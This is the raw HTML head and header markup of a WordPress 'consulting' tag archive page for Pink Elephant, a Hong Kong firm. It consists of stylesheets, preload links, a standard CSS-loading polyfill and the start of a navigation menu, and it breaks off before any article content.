(max-width:1024px){.mobile_grid_landscape .header-box .container .socials-box{margin:30px auto!important;order:4}.mobile_grid_landscape .header-box .container .socials-box a{margin:0 15px!important;color:#fff!important}}@media (max-width:1024px) and (max-width:480px){.mobile_grid_landscape .header-box .container .socials-box a{margin:0 5px!important}}@media (max-width:1024px){.mobile_grid_landscape .header-box:before{display:block!important;background:0 0!important}}@media (max-width:1024px) and (max-width:991px){.mobile_grid_landscape .top_bar{order:3;z-index:20}.mobile_grid_landscape .header-box{background-color:#000}.mobile_grid_landscape .header-box .nav-box{border:0!important;margin-top:0!important}}@media (max-width:1024px){.mobile_grid_landscape .header-box{background-color:#000}.mobile_grid_landscape .header-box .container .nav-box{border:0;margin-top:0}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav{display:none}.mobile_grid_landscape .top_bar{order:3;z-index:20}}@media (max-width:991px){.header-box{padding:0;background-color:#000!important;z-index:21}.header-box .container{padding:0;background:0 0}.header-box .container .logo-box{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:#fff;padding:30px 15px;width:100%;order:1}.header-box .container .logo-box .logo-desktop{display:none}.header-box .container .logo-box .logo-mobile,.header-box .container .logo-box .menu-toggle{display:block}.header-box .container .nav-box{position:relative;top:auto;right:auto;left:auto;bottom:auto;padding:0;background-color:#000;box-shadow:0 0 5px rgba(0,0,0,.52);width:100%;order:2;z-index:100}.header-box .container .nav-box .main_menu_nav{flex-direction:column;width:100%;padding:16px 0!important}.header-box .container .nav-box .main_menu_nav>li{padding:0!important}.header-box .container .nav-box .main_menu_nav>li>a{display:block;padding:15px 36px 15px 44px!important;text-transform:lowercase;border:0!important;font-weight:700;font-size:20px;color:#fff}.header-box .container .nav-box .main_menu_nav>li>a:after{display:none}}@media (max-width:991px) and (max-width:991px){.header-box .container .nav-box .main_menu_nav{display:none}}@media (max-width:991px){.header-box .container .socials-box{margin:30px auto!important;order:4}.header-box .container .socials-box a{margin:0 15px!important;color:#fff!important}}@media (max-width:991px) and (max-width:480px){.header-box .container .socials-box a{margin:0 5px!important}}@media (max-width:991px){.header-box:before{display:block!important;background:0 0!important}}@media (max-width:991px) and (max-width:991px){.top_bar{order:3;z-index:20}.header-box{background-color:#000}.header-box .nav-box{border:0!important;margin-top:0!important}}html,body{font-family:Open Sans,Arial;font-size:14px;line-height:26px;font-weight:400;font-style:normal}h1,.h2,h4,h5,.nav-box .main_menu_nav,.widget.widget_recent_comments ul li{font-family:Poppins,Arial;font-style:normal}h1{;font-size:45px;line-height:60px;font-weight:700;font-style:normal;letter-spacing:0px;word-spacing:0px;text-transform:none}.h2{;font-size:36px;line-height:45px;font-weight:700;font-style:normal;letter-spacing:0px;word-spacing:0px;text-transform:none}h4{;font-size:20px;line-height:28px;font-weight:700;font-style:normal;letter-spacing:0px;word-spacing:0px;text-transform:none}h5{;font-size:18px;line-height:22px;font-weight:500;font-style:normal;letter-spacing:0px;word-spacing:0px;text-transform:none}@media (max-width:1024px){.top_bar_info_wr{display:block}.top_bar_info_wr .top_bar_info{float:none;padding:20px 0}.top_bar_info_wr .top_bar_info li{display:flex;align-items:center}.top_bar_info_wr .top_bar_info:after{display:none}}.elementor-default .fa.fa-facebook{font-family:"Font Awesome 5 Brands"!important;font-weight:400}.elementor-default .fa.fa-facebook:before{content:"\f39e"!important}@media (min-width:1200px){body,html{min-height:100%;height:100%;position:relative}#fullpage{flex-grow:1}#wrapper{min-height:100%;display:flex;flex-direction:column}}img{max-width:100%;height:auto;transform:translateZ(0)}</style><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Pink Elephant &raquo; Feed" href="https://pinkelephanthk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pink Elephant &raquo; Comments Feed" href="https://pinkelephanthk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pink Elephant &raquo; consulting Tag Feed" href="https://pinkelephanthk.com/tag/consulting/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/stm_fonts/stm/stm.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />

<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/bootstrap.min.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/style.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/layouts/layout_denver/main.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='consulting-layout-inline-css' type='text/css'>
.mtc, .mtc_h:hover{
					color: #000000!important
				}.stc, .stc_h:hover{
					color: #2c33d2!important
				}.ttc, .ttc_h:hover{
					color: #e61e3a!important
				}.mbc, .mbc_h:hover, .stm-search .stm_widget_search button{
					background-color: #000000!important
				}.sbc, .sbc_h:hover{
					background-color: #2c33d2!important
				}.tbc, .tbc_h:hover{
					background-color: #e61e3a!important
				}.mbdc, .mbdc_h:hover{
					border-color: #000000!important
				}.sbdc, .sbdc_h:hover{
					border-color: #2c33d2!important
				}.tbdc, .tbdc_h:hover{
					border-color: #e61e3a!important
				}
/*# sourceURL=consulting-layout-inline-css */
</style>
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/themes/consulting/assets/css/select2.min.css?ver=6.6.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/themes/consulting/assets/css/fontawesome/fontawesome.min.css?ver=6.6.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/fontawesome/brands.min.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/fontawesome/solid.min.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/themes/consulting/assets/css/fontawesome/v4-shims.min.css?ver=6.6.6' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/stm_uploads/skin-custom.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/stm_uploads/theme_options.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/themes/consulting/assets/css/layouts/global_styles/main.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='consulting-global-styles-inline-css' type='text/css'>
	
		.elementor-widget-video .eicon-play {
			border-color: rgba(0,0,0,0.8);
			background-color: rgba(0,0,0,0.8);
		}
		.elementor-widget-wp-widget-nav_menu ul li,
		.elementor-widget-wp-widget-nav_menu ul li a {
			color: #EF6C6F;
		}
		.elementor-widget-wp-widget-nav_menu ul li.current-cat:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-cat > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current-menu-item > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item:hover > a,
		.elementor-widget-wp-widget-nav_menu ul li.current_page_item > a,
		.elementor-widget-wp-widget-nav_menu ul li:hover > a {
			border-left-color: rgba(62,62,62,1);
		}
		div.elementor-widget-button a.elementor-button,
		div.elementor-widget-button .elementor-button {
			background-color: #EF6C6F;
		}
		div.elementor-widget-button a.elementor-button:hover,
		div.elementor-widget-button .elementor-button:hover {
			background-color: rgba(0,0,0,0.8);
			color: #EF6C6F;
		}
		.elementor-default .elementor-text-editor ul:not(.elementor-editor-element-settings) li:before,
		.elementor-default .elementor-widget-text-editor ul:not(.elementor-editor-element-settings) li:before {
			color: rgba(62,62,62,1);
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title {
			background-color: rgba(0,0,0,0.8);
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a {
			color: #EF6C6F;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
			background-color: #EF6C6F;
		}
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-content-wrapper .elementor-tab-mobile-title.elementor-active,
		.consulting_elementor_wrapper .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
			color: rgba(0,0,0,0.8);
		}
		.radial-progress .circle .mask .fill {
			background-color: rgba(0,0,0,0.8);
		}
	

	
	:root {
	--con_base_color: #EF6C6F;
	--con_secondary_color: rgba(62,62,62,1);
	--con_third_color: rgba(0,0,0,0.8);
	--con_primary_font_family: Open Sans;
	--con_secondary_font_family: Poppins;
	}
	
	:root {
	--con_top_bar_bg: rgba(0,0,0,0.8);--con_top_bar_shadow_params: 0px 0px 0px 0px;--con_header_button_border_radius: 50px 50px 50px 50px;--con_header_button_text_transform: uppercase;--con_header_button_font_size: 14px;--con_header_button_mobile_text_transform: uppercase;--con_header_nav_menu_link_text_transform: normal;--con_header_nav_menu_link_font_style: normal;--con_header_nav_mobile_menu_link_text_transform: normal;--con_header_nav_mobile_menu_link_font_style: normal;--con_header_nav_menu_level_1_link_text_transform: normal;--con_header_nav_menu_level_2_link_text_transform: normal;	}
	
	:root {
	--con_title_box_bg_image: url(https://pinkelephanthk.com/wp-content/uploads/2022/04/aerial-view-container-cargo-ship-sea.jpg);--con_title_box_bg_attachment: scroll;--con_title_box_bg_size: cover;--con_title_box_bg_repeat: no-repeat;--con_title_box_title_color: rgba(255,255,255,1);--con_title_box_title_line_color: rgba(255,255,255,1);	}
	
	:root {
	--con_heading_line_border_radius: 0px 0px 0px 0px;	}
	
/*# sourceURL=consulting-global-styles-inline-css */
</style>
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-6.css?ver=1762865406' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-7692.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/uploads/elementor/css/post-7702.css?ver=1762865712' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://pinkelephanthk.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://pinkelephanthk.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1762865407' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="text/javascript" src="https://pinkelephanthk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://pinkelephanthk.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://pinkelephanthk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinkelephanthk.com/wp-json/wp/v2/tags/35" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinkelephanthk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://pinkelephanthk.com/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"ffc9b05ac3","get_image_url":"236f134baa","wpcfto_upload_file":"b243da1921","wpcfto_search_posts":"e3fc6cfd75","wpcfto_regenerate_fonts":"f32a20af4b","wpcfto_create_term":"4c3e5dc528"};
	</script>
			<script type="text/javascript">
			var ajaxurl 					 = 'https://pinkelephanthk.com/wp-admin/admin-ajax.php';
			var stm_ajax_load_events 		 = 'f67cb93b0e';
			var stm_ajax_load_portfolio 	 = 'c166a4f001';
			var stm_ajax_add_event_member_sc = '219bec868f';
			var stm_custom_register 		 = '4bf2b4eb87';
			var stm_get_prices 				 = 'a035d1f8ad';
			var stm_get_history 			 = '2b3183e6f8';
			var stm_ajax_add_review 		 = '3c01a14e9f';
			var stm_ajax_add_pear_hb 		 = '143b8938a3';
		</script>
		<meta name="generator" content="Elementor 3.33.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pinkelephanthk.com/wp-content/uploads/2022/04/fav-2-50x50.png" sizes="32x32" />
<link rel="icon" href="https://pinkelephanthk.com/wp-content/uploads/2022/04/fav-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pinkelephanthk.com/wp-content/uploads/2022/04/fav-2.png" />
<meta name="msapplication-TileImage" content="https://pinkelephanthk.com/wp-content/uploads/2022/04/fav-2.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_defer_js wpr_async_css wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-consulting tag-35 wp-theme-consulting site_layout_denver show-mobile-switcher  sticky_menu default_header_builder header_style_10 mobile_grid_landscape elementor-default elementor-kit-6">

    <div data-rocket-location-hash="99bb46786fd5bd31bcd7bdc067ad247a" id="wrapper">

        		<div data-rocket-location-hash="adf450751e7f444f9b50c26fe8443112" data-elementor-type="header" data-elementor-id="7692" class="elementor elementor-7692 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="96ae9be5c5506922310f0ca3fcffc155" class="elementor-section elementor-top-section elementor-element elementor-element-d51f99f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d51f99f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-19ebec9" data-id="19ebec9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1f9ae5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a1f9ae5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text"> Suite 1404, Tung Wai Commercial Building, 109-111 Gloucester Road, Wan Chai, Hong Kong</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ebf2206" data-id="ebf2206" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cc7102 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3cc7102" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@pinkelephanthk.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" stm-atlanta-mail"></i>						</span>
										<span class="elementor-icon-list-text">info@pinkelephanthk.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="4ebc6e531a2bf0685df541f63ce9d755" class="elementor-section elementor-top-section elementor-element elementor-element-d7c4f1e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7c4f1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9c0ea98" data-id="9c0ea98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5f9ba9 elementor-widget elementor-widget-image" data-id="f5f9ba9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="427" height="231" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20427%20231'%3E%3C/svg%3E" class="attachment-full size-full wp-image-7448" alt="" data-lazy-srcset="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png 427w, https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4-300x162.png 300w" data-lazy-sizes="(max-width: 427px) 100vw, 427px" data-lazy-src="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png" /><noscript><img fetchpriority="high" width="427" height="231" src="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png" class="attachment-full size-full wp-image-7448" alt="" srcset="https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4.png 427w, https://pinkelephanthk.com/wp-content/uploads/2022/04/logo-4-300x162.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6991524" data-id="6991524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a632a59 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a632a59" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a632a59" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7293"><a href="https://pinkelephanthk.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://pinkelephanthk.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7407"><a href="https://pinkelephanthk.com/our-services/" class="elementor-item">Our Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7406"><a href="https://pinkelephanthk.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a632a59" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7293"><a href="https://pinkelephanthk.com/" class="elementor-item" tabindex="-1">Home</a></li>
